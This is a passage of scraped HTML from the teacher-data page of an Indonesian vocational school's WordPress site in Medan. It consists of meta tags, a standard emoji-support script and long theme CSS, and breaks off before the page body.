

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkgelorajayanusantara.sch.id/data-guru/
body_size: 68873
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="[table id=3 /]" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DATA GURU" />
<meta property="og:description" content="[table id=3 /]" />
<meta property="og:url" content="https://www.smkgelorajayanusantara.sch.id/data-guru?page&amp;name=data-guru" />
<meta property="og:site_name" content="SMK Gelora Jaya Nusantara Medan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DATA GURU" />
<meta name="twitter:description" content="[table id=3 /]" />
<meta property="og:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/SMK-Gelora-Jaya-Nusantara.png" /><meta property="og:image:secure_url" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/SMK-Gelora-Jaya-Nusantara.png" /><meta name="twitter:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/SMK-Gelora-Jaya-Nusantara.png" /><title>DATA GURU &#8211; SMK Gelora Jaya Nusantara Medan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; Feed" href="https://www.smkgelorajayanusantara.sch.id/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkgelorajayanusantara.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=022507' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #001188;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #eeeeee;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #eeeeee;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #eeeeee;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #001188;
		border: 1px solid #001188;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #001188;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #001188;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #001188;
	}
	
	.op_news {
		background: #eeeeee;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #001188;
		color: #eeeeee;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #001188;
	}
	.op_quote {
		background: #eeeeee;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #001188;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #001188;
	}
	
	.op_guru_top {
		background: #001188;
		color: #eeeeee;
	}
	.op_gr_img {
        background: #ffcc33;
        color: #001188;
        border: 3px solid #001188;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ffcc33;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #001188;
	}
	
	.op_press {
        background: #eeeeee;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #001188;
	}
	.op_pr_list:hover a i {
        background: #001188;
        color: #eeeeee;
	}
	
	.op_keg {
        background: #eeeeee;
	}
	.facility .op_keg_ttl span {
        background: #001188;
		color: #eeeeee;
	}
	
	.op_fas {
        background: #001188;
        color: #ffffff;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #ffffff;
	}
	.op_fas h4 a {
        color: #ffcc33;
	}
	.op_fas_list:hover a i {
        background: #ffcc33;
        color: #001188;
	}
	.op_al_top {
		background: #ffcc33;
		color: #001188;
	}
	.op_al_top a {
		color: #001188;
	}
	.op_gv_top {
		background: #eeeeee;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #eeeeee;
		background: #001188;
		color: #eeeeee;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #001188;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #001188;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #001188;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #001188;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #001188;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #001188;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #001188;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #001188;
	}
	.awesome .to_top {
		background: #001188;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #001188;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #eeeeee;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #001188;
		color: #eeeeee;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #001188;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #001188;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #001188;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #001188;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #001188;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffcc33;
	}
	.blog_news .news_loop {
		background: #ffcc33;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffcc33;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffcc33;
	}
	.blog_news .news_all {
		background: #001188;
		color: #ffcc33;
	}
	
	.mag_event {
		background: #001188;
		color: #ffffff;
	}
	.table_agenda .btn a {
		color: #ffffff;
		border: 1px solid #ffcc33;
	}
	.eve_near h4 span {
		background: #ffcc33;
		color: #001188;
	}
	.eve_near h4 a {
		border: 1px solid #ffcc33;
        color: #ffcc33;
	}
	.table_agenda span:first-child {
		color: #ffcc33;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #001188;
		color: #001188;
	}
	.peng_link {
		border: 2px solid #001188;
		background: #001188;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #001188;
	}
	.quoteslide .splide__slide span {
		color: #222222;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #eeeeee;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #eeeeee;
	}
	.tablinks.ext {
		border: 1px solid #001188;
		color: #001188;
	}
	.tablinks.fas {
		border: 1px solid #dd3355;
		color: #dd3355;
	}
	.tablinks.pres {
		border: 1px solid #111111;
		color: #111111;
	}
	.tablinks.ext.active {
		background: #001188;
		color: #eeeeee;
	}
	.tablinks.fas.active {
		background: #dd3355;
		color: #eeeeee;
	}
	.tablinks.pres.active {
		background: #111111;
		color: #eeeeee;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #001188;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #001188;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #001188;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #444444;
	}
	.art_meta h2 a {
        color: #001188;		
	}
	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #001188;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #444444;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #001188;		
	}
	.mag_loc {
		border-left: 1px solid #444444;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #dd3355;
		color: #ffffff;
	}
	.mag_share i {
		color: #001188;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #444444;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #444444;
	}
	.single .news_title {
		background: #444444;
		color: #ffffff;
	}
	.single .news_all {
		background: #dd3355;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #001188;
		color: #ffffff;
		border: 1px solid #001188;
	}
	a,
	.awesome #hours span#secs {
		color: #001188;
	}
	.img_link {
		background: #001188;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
